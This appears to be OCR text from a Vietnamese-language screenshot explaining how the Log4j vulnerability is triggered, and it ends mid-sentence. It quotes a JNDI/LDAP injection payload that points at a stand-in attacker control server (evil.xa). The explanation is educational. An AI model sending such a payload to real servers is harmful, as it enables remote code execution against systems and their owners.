
Dữ liệu được gửi từ người dùng đến máy chủ (qua bất kỳ
giao thức nào)
Server nhận request mà người dùng gửi lên có chứa mã
độc ${jndi:ldap://[evil.xa](<
http://evil.xa>)/a}
(evil.xa là
server điều khiển của hacker.
Lỗ hổng log4j được kích hoạt bởi payload này và máy chủ